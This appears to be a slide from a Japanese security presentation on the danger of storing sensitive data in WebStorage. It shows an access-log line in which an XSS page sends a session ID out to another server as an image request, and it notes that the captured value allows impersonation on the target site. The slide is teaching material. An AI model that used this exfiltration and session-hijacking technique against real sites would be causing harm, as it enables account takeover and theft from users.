 WebStorageへの機密情報の保存
セッション情報が送信されたサイトのアクセスログ
192.168.99.1 - - [08/Feb/2017:06:06:04 +0000] "GET/1.png?session_id=s1234
HTTP/1.1" 404 497 "http://192.168.99.100/xss.php" "Mozilla/5.0 (Windows NT 6.1;
Win64;x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36"
GET/1.png?session_id=s1234 HTTP/1.1
アクセスログに残っている "s1234" を使うことで
対象サイトでなりすましできる
 